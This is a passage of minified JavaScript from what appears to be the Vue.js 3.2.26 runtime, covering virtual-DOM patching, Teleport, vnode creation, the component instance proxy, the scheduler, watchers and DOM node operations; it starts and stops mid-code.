o=t[f]=c?qr(t[f]):Gr(t[f]);y(e[f],o,n,null,r,s,i,l,c)}a>u?J(e,r,s,!0,!1,p):T(t,n,o,r,s,i,l,c,p)},D=(e,t,n,o,r,s,i,l,c)=>{let a=0;const u=t.length;let p=e.length-1,f=u-1;for(;a<=p&&a<=f;){const o=e[a],u=t[a]=c?qr(t[a]):Gr(t[a]);if(!Rr(o,u))break;y(o,u,n,null,r,s,i,l,c),a++}for(;a<=p&&a<=f;){const o=e[p],a=t[f]=c?qr(t[f]):Gr(t[f]);if(!Rr(o,a))break;y(o,a,n,null,r,s,i,l,c),p--,f--}if(a>p){if(a<=f){const e=f+1,p=e<u?t[e].el:o;for(;a<=f;)y(null,t[a]=c?qr(t[a]):Gr(t[a]),n,p,r,s,i,l,c),a++}}else if(a>f)for(;a<=p;)W(e[a],r,s,!0),a++;else{const d=a,h=a,g=new Map;for(a=h;a<=f;a++){const e=t[a]=c?qr(t[a]):Gr(t[a]);null!=e.key&&g.set(e.key,a)}let v,b=0;const _=f-h+1;let x=!1,S=0;const w=new Array(_);for(a=0;a<_;a++)w[a]=0;for(a=d;a<=p;a++){const o=e[a];if(b>=_){W(o,r,s,!0);continue}let u;if(null!=o.key)u=g.get(o.key);else for(v=h;v<=f;v++)if(0===w[v-h]&&Rr(o,t[v])){u=v;break}void 0===u?W(o,r,s,!0):(w[u-h]=a+1,u>=S?S=u:x=!0,y(o,t[u],n,null,r,s,i,l,c),b++)}const C=x?function(e){const t=e.slice(),n=[0];let o,r,s,i,l;const c=e.length;for(o=0;o<c;o++){const c=e[o];if(0!==c){if(r=n[n.length-1],e[r]<c){t[o]=r,n.push(o);continue}for(s=0,i=n.length-1;s<i;)l=s+i>>1,e[n[l]]<c?s=l+1:i=l;c<e[n[s]]&&(s>0&&(t[o]=n[s-1]),n[s]=o)}}s=n.length,i=n[s-1];for(;s-- >0;)n[s]=i,i=t[i];return n}(w):m;for(v=C.length-1,a=_-1;a>=0;a--){const e=h+a,p=t[e],f=e+1<u?t[e+1].el:o;0===w[a]?y(null,p,n,f,r,s,i,l,c):x&&(v<0||a!==C[v]?H(p,n,f,2):v--)}}},H=(e,t,o,r,s=null)=>{const{el:i,type:l,transition:c,children:a,shapeFlag:u}=e;if(6&u)return void H(e.component.subTree,t,o,r);if(128&u)return void e.suspense.move(t,o,r);if(64&u)return void l.move(e,t,o,Q);if(l===br){n(i,t,o);for(let e=0;e<a.length;e++)H(a[e],t,o,r);return void n(e.anchor,t,o)}if(l===Sr)return void(({el:e,anchor:t},o,r)=>{let s;for(;e&&e!==t;)s=p(e),n(e,o,r),e=s;n(t,o,r)})(e,t,o);if(2!==r&&1&u&&c)if(0===r)c.beforeEnter(i),n(i,t,o),er((()=>c.enter(i)),s);else{const{leave:e,delayLeave:r,afterLeave:s}=c,l=()=>n(i,t,o),a=()=>{e(i,(()=>{l(),s&&s()}))};r?r(i,l,a):a()}else n(i,t,o)},W=(e,t,n,o=!1,r=!1)=>{const{type:s,props:i,ref:l,children:c,dynamicChildren:a,shapeFlag:u,patchFlag:p,dirs:f}=e;if(null!=l&&Zo(l,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const d=1&u&&f,h=!qn(e);let m;if(h&&(m=i&&i.onVnodeBeforeUnmount)&&Yr(m,t,e),6&u)Z(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);d&&Wo(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,r,Q,o):a&&(s!==br||p>0&&64&p)?J(a,t,n,!1,!0):(s===br&&384&p||!r&&16&u)&&J(c,t,n),o&&K(e)}(h&&(m=i&&i.onVnodeUnmounted)||d)&&er((()=>{m&&Yr(m,t,e),d&&Wo(e,null,t,"unmounted")}),n)},K=e=>{const{type:t,el:n,anchor:r,transition:s}=e;if(t===br)return void G(n,r);if(t===Sr)return void S(e);const i=()=>{o(n),s&&!s.persisted&&s.afterLeave&&s.afterLeave()};if(1&e.shapeFlag&&s&&!s.persisted){const{leave:t,delayLeave:o}=s,r=()=>t(n,i);o?o(e.el,i,r):r()}else i()},G=(e,t)=>{let n;for(;e!==t;)n=p(e),o(e),e=n;o(t)},Z=(e,t,n)=>{const{bum:o,scope:r,update:s,subTree:i,um:l}=e;o&&z(o),r.stop(),s&&(s.active=!1,W(i,e,t,n)),l&&er(l,t),er((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},J=(e,t,n,o=!1,r=!1,s=0)=>{for(let i=s;i<e.length;i++)W(e[i],t,n,o,r)},Y=e=>6&e.shapeFlag?Y(e.component.subTree):128&e.shapeFlag?e.suspense.next():p(e.anchor||e.el),X=(e,t,n)=>{null==e?t._vnode&&W(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),ni(),t._vnode=e},Q={p:y,um:W,m:H,r:K,mt:P,mc:T,pc:j,pbc:O,n:Y,o:e};let ee,te;return t&&([ee,te]=t(Q)),{render:X,hydrate:ee,createApp:qo(X,ee)}}function rr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function sr(e,t,n=!1){const o=e.children,r=t.children;if(k(o)&&k(r))for(let e=0;e<o.length;e++){const t=o[e];let s=r[e];1&s.shapeFlag&&!s.dynamicChildren&&((s.patchFlag<=0||32===s.patchFlag)&&(s=r[e]=qr(r[e]),s.el=t.el),n||sr(t,s))}}const ir=e=>e&&(e.disabled||""===e.disabled),lr=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,cr=(e,t)=>{const n=e&&e.to;if(O(n)){if(t){const e=t(n);return e}return null}return n};function ar(e,t,n,{o:{insert:o},m:r},s=2){0===s&&o(e.targetAnchor,t,n);const{el:i,anchor:l,shapeFlag:c,children:a,props:u}=e,p=2===s;if(p&&o(i,t,n),(!p||ir(u))&&16&c)for(let e=0;e<a.length;e++)r(a[e],t,n,2);p&&o(l,t,n)}const ur={__isTeleport:!0,process(e,t,n,o,r,s,i,l,c,a){const{mc:u,pc:p,pbc:f,o:{insert:d,querySelector:h,createText:m,createComment:g}}=a,v=ir(t.props);let{shapeFlag:y,children:b,dynamicChildren:_}=t;if(null==e){const e=t.el=m(""),a=t.anchor=m("");d(e,n,o),d(a,n,o);const p=t.target=cr(t.props,h),f=t.targetAnchor=m("");p&&(d(f,p),i=i||lr(p));const g=(e,t)=>{16&y&&u(b,e,t,r,s,i,l,c)};v?g(n,a):p&&g(p,f)}else{t.el=e.el;const o=t.anchor=e.anchor,u=t.target=e.target,d=t.targetAnchor=e.targetAnchor,m=ir(e.props),g=m?n:u,y=m?o:d;if(i=i||lr(u),_?(f(e.dynamicChildren,_,g,r,s,i,l),sr(e,t,!0)):c||p(e,t,g,y,r,s,i,l,!1),v)m||ar(t,n,o,a,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=cr(t.props,h);e&&ar(t,e,null,a,0)}else m&&ar(t,u,d,a,1)}},remove(e,t,n,o,{um:r,o:{remove:s}},i){const{shapeFlag:l,children:c,anchor:a,targetAnchor:u,target:p,props:f}=e;if(p&&s(u),(i||!ir(f))&&(s(a),16&l))for(let e=0;e<c.length;e++){const o=c[e];r(o,t,n,!0,!!o.dynamicChildren)}},move:ar,hydrate:function(e,t,n,o,r,s,{o:{nextSibling:i,parentNode:l,querySelector:c}},a){const u=t.target=cr(t.props,c);if(u){const c=u._lpa||u.firstChild;16&t.shapeFlag&&(ir(t.props)?(t.anchor=a(i(e),t,l(e),n,o,r,s),t.targetAnchor=c):(t.anchor=i(e),t.targetAnchor=a(c,t,u,n,o,r,s)),u._lpa=t.targetAnchor&&i(t.targetAnchor))}return t.anchor&&i(t.anchor)}},pr="components",fr="directives";function dr(e,t){return vr(pr,e,!0,t)||e}const hr=Symbol();function mr(e){return O(e)?vr(pr,e,!1)||e:e||hr}function gr(e){return vr(fr,e)}function vr(e,t,n=!0,o=!1){const r=vn||us;if(r){const n=r.type;if(e===pr){const e=Ts(n);if(e&&(e===t||e===V(t)||e===U(V(t))))return n}const s=yr(r[e]||n[e],t)||yr(r.appContext[e],t);return!s&&o?n:s}}function yr(e,t){return e&&(e[t]||e[V(t)]||e[U(V(t))])}const br=Symbol(void 0),_r=Symbol(void 0),xr=Symbol(void 0),Sr=Symbol(void 0),wr=[];let Cr=null;function kr(e=!1){wr.push(Cr=e?null:[])}function Er(){wr.pop(),Cr=wr[wr.length-1]||null}let Tr,Nr=1;function Or(e){Nr+=e}function Mr(e){return e.dynamicChildren=Nr>0?Cr||m:null,Er(),Nr>0&&Cr&&Cr.push(e),e}function Lr(e,t,n,o,r,s){return Mr(jr(e,t,n,o,r,s,!0))}function Ar(e,t,n,o,r){return Mr(Br(e,t,n,o,r,!0))}function Pr(e){return!!e&&!0===e.__v_isVNode}function Rr(e,t){return e.type===t.type&&e.key===t.key}function $r(e){Tr=e}const Ir="__vInternal",Fr=({key:e})=>null!=e?e:null,Vr=({ref:e,ref_key:t,ref_for:n})=>null!=e?O(e)||Gt(e)||N(e)?{i:vn,r:e,k:t,f:!!n}:e:null;function jr(e,t=null,n=null,o=0,r=null,s=(e===br?0:1),i=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Fr(t),ref:t&&Vr(t),scopeId:yn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null};return l?(Zr(c,n),128&s&&e.normalize(c)):n&&(c.shapeFlag|=O(n)?8:16),Nr>0&&!i&&Cr&&(c.patchFlag>0||6&s)&&32!==c.patchFlag&&Cr.push(c),c}const Br=Ur;function Ur(e,t=null,n=null,o=0,r=null,s=!1){if(e&&e!==hr||(e=xr),Pr(e)){const o=Hr(e,t,!0);return n&&Zr(o,n),o}if(Os(e)&&(e=e.__vccOpts),t){t=Dr(t);let{class:e,style:n}=t;e&&!O(e)&&(t.class=u(e)),M(n)&&(Bt(n)&&!k(n)&&(n=x({},n)),t.style=i(n))}return jr(e,t,n,o,r,O(e)?1:(e=>e.__isSuspense)(e)?128:(e=>e.__isTeleport)(e)?64:M(e)?4:N(e)?2:0,s,!0)}function Dr(e){return e?Bt(e)||Ir in e?x({},e):e:null}function Hr(e,t,n=!1){const{props:o,ref:r,patchFlag:s,children:i}=e,l=t?Jr(o||{},t):o;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&Fr(l),ref:t&&t.ref?n&&r?k(r)?r.concat(Vr(t)):[r,Vr(t)]:Vr(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==br?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Hr(e.ssContent),ssFallback:e.ssFallback&&Hr(e.ssFallback),el:e.el,anchor:e.anchor}}function zr(e=" ",t=0){return Br(_r,null,e,t)}function Wr(e,t){const n=Br(Sr,null,e);return n.staticCount=t,n}function Kr(e="",t=!1){return t?(kr(),Ar(xr,null,e)):Br(xr,null,e)}function Gr(e){return null==e||"boolean"==typeof e?Br(xr):k(e)?Br(br,null,e.slice()):"object"==typeof e?qr(e):Br(_r,null,String(e))}function qr(e){return null===e.el||e.memo?e:Hr(e)}function Zr(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(k(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),Zr(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Ir in t?3===o&&vn&&(1===vn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=vn}}else N(t)?(t={default:t,_ctx:vn},n=32):(t=String(t),64&o?(n=16,t=[zr(t)]):n=8);e.children=t,e.shapeFlag|=n}function Jr(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=u([t.class,o.class]));else if("style"===e)t.style=i([t.style,o.style]);else if(b(e)){const n=t[e],r=o[e];n===r||k(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}function Yr(e,t,n,o=null){$s(e,t,7,[n,o])}function Xr(e,t,n,o){let r;const s=n&&n[o];if(k(e)||O(e)){r=new Array(e.length);for(let n=0,o=e.length;n<o;n++)r[n]=t(e[n],n,void 0,s&&s[n])}else if("number"==typeof e){0,r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,s&&s[n])}else if(M(e))if(e[Symbol.iterator])r=Array.from(e,((e,n)=>t(e,n,void 0,s&&s[n])));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,i=n.length;o<i;o++){const i=n[o];r[o]=t(e[i],i,o,s&&s[o])}}else r=[];return n&&(n[o]=r),r}function Qr(e,t){for(let n=0;n<t.length;n++){const o=t[n];if(k(o))for(let t=0;t<o.length;t++)e[o[t].name]=o[t].fn;else o&&(e[o.name]=o.fn)}return e}function es(e,t,n={},o,r){if(vn.isCE)return Br("slot","default"===t?null:{name:t},o&&o());let s=e[t];s&&s._c&&(s._d=!1),kr();const i=s&&ts(s(n)),l=Ar(br,{key:n.key||`_${t}`},i||(o?o():[]),i&&1===e._?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),s&&s._c&&(s._d=!0),l}function ts(e){return e.some((e=>!Pr(e)||e.type!==xr&&!(e.type===br&&!ts(e.children))))?e:null}function ns(e){const t={};for(const n in e)t[D(n)]=e[n];return t}const os=e=>e?hs(e)?Cs(e)||e.proxy:os(e.parent):null,rs=x(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>os(e.parent),$root:e=>os(e.root),$emit:e=>e.emit,$options:e=>wo(e),$forceUpdate:e=>()=>Ys(e.update),$nextTick:e=>Js.bind(e.proxy),$watch:e=>pi.bind(e)}),ss={get({_:e},t){const{ctx:n,setupState:o,data:r,props:s,accessCache:i,type:l,appContext:c}=e;let a;if("$"!==t[0]){const l=i[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return s[t]}else{if(o!==h&&C(o,t))return i[t]=1,o[t];if(r!==h&&C(r,t))return i[t]=2,r[t];if((a=e.propsOptions[0])&&C(a,t))return i[t]=3,s[t];if(n!==h&&C(n,t))return i[t]=4,n[t];bo&&(i[t]=0)}}const u=rs[t];let p,f;return u?("$attrs"===t&&De(e,0,t),u(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==h&&C(n,t)?(i[t]=4,n[t]):(f=c.config.globalProperties,C(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:s}=e;if(r!==h&&C(r,t))r[t]=n;else if(o!==h&&C(o,t))o[t]=n;else if(C(e.props,t))return!1;return("$"!==t[0]||!(t.slice(1)in e))&&(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:s}},i){let l;return!!n[i]||e!==h&&C(e,i)||t!==h&&C(t,i)||(l=s[0])&&C(l,i)||C(o,i)||C(rs,i)||C(r.config.globalProperties,i)}};const is=x({},ss,{get(e,t){if(t!==Symbol.unscopables)return ss.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!s(t)});const ls=Ko();let cs=0;function as(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||ls,s={uid:cs++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new ye(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ao(o,r),emitsOptions:mn(o,r),emit:null,emitted:null,propsDefaults:h,inheritAttrs:o.inheritAttrs,ctx:h,data:h,props:h,attrs:h,slots:h,refs:h,setupState:h,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=hn.bind(null,s),e.ce&&e.ce(s),s}let us=null;const ps=()=>us||vn,fs=e=>{us=e,e.scope.on()},ds=()=>{us&&us.scope.off(),us=null};function hs(e){return 4&e.vnode.shapeFlag}let ms,gs,vs=!1;function ys(e,t=!1){vs=t;const{props:n,children:o}=e.vnode,r=hs(e);!function(e,t,n,o=!1){const r={},s={};W(s,Ir,1),e.propsDefaults=Object.create(null),Mo(e,t,r,s);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:Rt(r):e.type.props?e.props=r:e.props=s,e.attrs=s}(e,n,r,t),Do(e,o);const s=r?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=Dt(new Proxy(e.ctx,ss)),!1;const{setup:o}=n;if(o){const n=e.setupContext=o.length>1?ws(e):null;fs(e),Be();const r=Rs(o,e,0,[e.props,n]);if(Ue(),ds(),L(r)){if(r.then(ds,ds),t)return r.then((n=>{bs(e,n,t)})).catch((t=>{Is(t,e,0)}));e.asyncDep=r}else bs(e,r,t)}else Ss(e,t)}(e,t):void 0;return vs=!1,s}function bs(e,t,n){N(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:M(t)&&(e.setupState=tn(t)),Ss(e,n)}function _s(e){ms=e,gs=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,is))}}const xs=()=>!ms;function Ss(e,t,n){const o=e.type;if(!e.render){if(!t&&ms&&!o.render){const t=o.template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:s,compilerOptions:i}=o,l=x(x({isCustomElement:n,delimiters:s},r),i);o.render=ms(t,l)}}e.render=o.render||g,gs&&gs(e)}fs(e),Be(),_o(e),Ue(),ds()}function ws(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=function(e){return new Proxy(e.attrs,{get:(t,n)=>(De(e,0,"$attrs"),t[n])})}(e))},slots:e.slots,emit:e.emit,expose:t}}function Cs(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(tn(Dt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in rs?rs[n](e):void 0}))}const ks=/(?:^|[-_])(\w)/g,Es=e=>e.replace(ks,(e=>e.toUpperCase())).replace(/[-_]/g,"");function Ts(e){return N(e)&&e.displayName||e.name}function Ns(e,t,n=!1){let o=Ts(t);if(!o&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(o=e[1])}if(!o&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};o=n(e.components||e.parent.type.components)||n(e.appContext.components)}return o?Es(o):n?"App":"Anonymous"}function Os(e){return N(e)&&"__vccOpts"in e}const Ms=[];function Ls(e,...t){Be();const n=Ms.length?Ms[Ms.length-1].component:null,o=n&&n.appContext.config.warnHandler,r=function(){let e=Ms[Ms.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const o=e.component&&e.component.parent;e=o&&o.vnode}return t}();if(o)Rs(o,n,11,[e+t.join(""),n&&n.proxy,r.map((({vnode:e})=>`at <${Ns(n,e.type)}>`)).join("\n"),r]);else{const n=[`[Vue warn]: ${e}`,...t];r.length&&n.push("\n",...function(e){const t=[];return e.forEach(((e,n)=>{t.push(...0===n?[]:["\n"],...function({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",o=!!e.component&&null==e.component.parent,r=` at <${Ns(e.component,e.type,o)}`,s=">"+n;return e.props?[r,...As(e.props),s]:[r+s]}(e))})),t}(r)),console.warn(...n)}Ue()}function As(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach((n=>{t.push(...Ps(n,e[n]))})),n.length>3&&t.push(" ..."),t}function Ps(e,t,n){return O(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"==typeof t||"boolean"==typeof t||null==t?n?t:[`${e}=${t}`]:Gt(t)?(t=Ps(e,Ut(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):N(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=Ut(t),n?t:[`${e}=`,t])}function Rs(e,t,n,o){let r;try{r=o?e(...o):e()}catch(e){Is(e,t,n)}return r}function $s(e,t,n,o){if(N(e)){const r=Rs(e,t,n,o);return r&&L(r)&&r.catch((e=>{Is(e,t,n)})),r}const r=[];for(let s=0;s<e.length;s++)r.push($s(e[s],t,n,o));return r}function Is(e,t,n,o=!0){t&&t.vnode;if(t){let o=t.parent;const r=t.proxy,s=n;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,s))return;o=o.parent}const i=t.appContext.config.errorHandler;if(i)return void Rs(i,null,10,[e,r,s])}!function(e){console.error(e)}(e,0,0,o)}let Fs=!1,Vs=!1;const js=[];let Bs=0;const Us=[];let Ds=null,Hs=0;const zs=[];let Ws=null,Ks=0;const Gs=Promise.resolve();let qs=null,Zs=null;function Js(e){const t=qs||Gs;return e?t.then(this?e.bind(this):e):t}function Ys(e){js.length&&js.includes(e,Fs&&e.allowRecurse?Bs+1:Bs)||e===Zs||(null==e.id?js.push(e):js.splice(function(e){let t=Bs+1,n=js.length;for(;t<n;){const o=t+n>>>1;oi(js[o])<e?t=o+1:n=o}return t}(e.id),0,e),Xs())}function Xs(){Fs||Vs||(Vs=!0,qs=Gs.then(ri))}function Qs(e,t,n,o){k(e)?n.push(...e):t&&t.includes(e,e.allowRecurse?o+1:o)||n.push(e),Xs()}function ei(e){Qs(e,Ws,zs,Ks)}function ti(e,t=null){if(Us.length){for(Zs=t,Ds=[...new Set(Us)],Us.length=0,Hs=0;Hs<Ds.length;Hs++)Ds[Hs]();Ds=null,Hs=0,Zs=null,ti(e,t)}}function ni(e){if(zs.length){const e=[...new Set(zs)];if(zs.length=0,Ws)return void Ws.push(...e);for(Ws=e,Ws.sort(((e,t)=>oi(e)-oi(t))),Ks=0;Ks<Ws.length;Ks++)Ws[Ks]();Ws=null,Ks=0}}const oi=e=>null==e.id?1/0:e.id;function ri(e){Vs=!1,Fs=!0,ti(e),js.sort(((e,t)=>oi(e)-oi(t)));try{for(Bs=0;Bs<js.length;Bs++){const e=js[Bs];e&&!1!==e.active&&Rs(e,null,14)}}finally{Bs=0,js.length=0,ni(),Fs=!1,qs=null,(js.length||Us.length||zs.length)&&ri(e)}}function si(e,t){return ui(e,null,t)}function ii(e,t){return ui(e,null,{flush:"post"})}function li(e,t){return ui(e,null,{flush:"sync"})}const ci={};function ai(e,t,n){return ui(e,t,n)}function ui(e,t,{immediate:n,deep:o,flush:r,onTrack:s,onTrigger:i}=h){const l=us;let c,a,u=!1,p=!1;if(Gt(e)?(c=()=>e.value,u=!!e._shallow):Vt(e)?(c=()=>e,o=!0):k(e)?(p=!0,u=e.some(Vt),c=()=>e.map((e=>Gt(e)?e.value:Vt(e)?di(e):N(e)?Rs(e,l,2):void 0))):c=N(e)?t?()=>Rs(e,l,2):()=>{if(!l||!l.isUnmounted)return a&&a(),$s(e,l,3,[f])}:g,t&&o){const e=c;c=()=>di(e())}let f=e=>{a=y.onStop=()=>{Rs(e,l,4)}};if(vs)return f=g,t?n&&$s(t,l,3,[c(),p?[]:void 0,f]):c(),g;let d=p?[]:ci;const m=()=>{if(y.active)if(t){const e=y.run();(o||u||(p?e.some(((e,t)=>H(e,d[t]))):H(e,d)))&&(a&&a(),$s(t,l,3,[e,d===ci?void 0:d,f]),d=e)}else y.run()};let v;m.allowRecurse=!!t,v="sync"===r?m:"post"===r?()=>er(m,l&&l.suspense):()=>{!l||l.isMounted?function(e){Qs(e,Ds,Us,Hs)}(m):m()};const y=new Re(c,v);return t?n?m():d=y.run():"post"===r?er(y.run.bind(y),l&&l.suspense):y.run(),()=>{y.stop(),l&&l.scope&&S(l.scope.effects,y)}}function pi(e,t,n){const o=this.proxy,r=O(e)?e.includes(".")?fi(o,e):()=>o[e]:e.bind(o,o);let s;N(t)?s=t:(s=t.handler,n=t);const i=us;fs(this);const l=ui(r,s.bind(o),n);return i?fs(i):ds(),l}function fi(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function di(e,t){if(!M(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),Gt(e))di(e.value,t);else if(k(e))for(let n=0;n<e.length;n++)di(e[n],t);else if(T(e)||E(e))e.forEach((e=>{di(e,t)}));else if(R(e))for(const n in e)di(e[n],t);return e}function hi(){return null}function mi(){return null}function gi(e){0}function vi(e,t){return null}function yi(){return _i().slots}function bi(){return _i().attrs}function _i(){const e=ps();return e.setupContext||(e.setupContext=ws(e))}function xi(e,t){const n=k(e)?e.reduce(((e,t)=>(e[t]={},e)),{}):e;for(const e in t){const o=n[e];o?k(o)||N(o)?n[e]={type:o,default:t[e]}:o.default=t[e]:null===o&&(n[e]={default:t[e]})}return n}function Si(e,t){const n={};for(const o in e)t.includes(o)||Object.defineProperty(n,o,{enumerable:!0,get:()=>e[o]});return n}function wi(e){const t=ps();let n=e();return ds(),L(n)&&(n=n.catch((e=>{throw fs(t),e}))),[n,()=>fs(t)]}function Ci(e,t,n){const o=arguments.length;return 2===o?M(t)&&!k(t)?Pr(t)?Br(e,null,[t]):Br(e,t):Br(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Pr(n)&&(n=[n]),Br(e,t,n))}const ki=Symbol(""),Ei=()=>{{const e=Fn(ki);return e||Ls("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Ti(){return void 0}function Ni(e,t,n,o){const r=n[o];if(r&&Oi(r,e))return r;const s=t();return s.memo=e.slice(),n[o]=s}function Oi(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(n[e]!==t[e])return!1;return Nr>0&&Cr&&Cr.push(e),!0}const Mi="3.2.26",Li={createComponentInstance:as,setupComponent:ys,renderComponentRoot:Cn,setCurrentRenderingInstance:bn,isVNode:Pr,normalizeVNode:Gr},Ai=null,Pi=null;function Ri(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const $i="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ii=Ri($i);function Fi(e){return!!e||""===e}function Vi(e,t){if(e===t)return!0;let n=Wi(e),o=Wi(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=Hi(e),o=Hi(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=Vi(e[o],t[o]);return n}(e,t);if(n=qi(e),o=qi(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!Vi(e[n],t[n]))return!1}}return String(e)===String(t)}function ji(e,t){return e.findIndex((e=>Vi(e,t)))}const Bi={},Ui=/^on[^a-z]/,Di=Object.assign,Hi=(Object.prototype.hasOwnProperty,Array.isArray),zi=e=>"[object Set]"===Ji(e),Wi=e=>e instanceof Date,Ki=e=>"function"==typeof e,Gi=e=>"string"==typeof e,qi=e=>null!==e&&"object"==typeof e,Zi=Object.prototype.toString,Ji=e=>Zi.call(e),Yi=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Xi=/-(\w)/g,Qi=Yi((e=>e.replace(Xi,((e,t)=>t?t.toUpperCase():"")))),el=/\B([A-Z])/g,tl=Yi((e=>e.replace(el,"-$1").toLowerCase())),nl=Yi((e=>e.charAt(0).toUpperCase()+e.slice(1))),ol=(Yi((e=>e?`on${nl(e)}`:"")),e=>{const t=parseFloat(e);return isNaN(t)?e:t});const rl="undefined"!=typeof document?document:null,sl=new Map,il={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r=t?rl.createElementNS("http://www.w3.org/2000/svg",e):rl.createElement(e,n?{is:n}:void 0);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>rl.createTextNode(e),createComment:e=>rl.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>rl.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},cloneNode(e){const t=e.cloneNode(!0);return"_value"in e&&(t._value=e._value),t},insertStaticContent(e,t,n,o){const r=n?n.previousSibling:t.lastChild;let s=sl.get(e);if(!s){const t=rl.createElement("template");if(t.innerHTML=o?`<svg>${e}</svg>`:e,s=t.content,o){const e=s.firstChild;for(;e.firstChild;)s.appendChild(e.firstChild);s.removeChild(e)}sl.set(e,s)}return t.insertBefore(s.cloneNode(!0),n),[r?r.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};const ll=/\s*!important$/;function 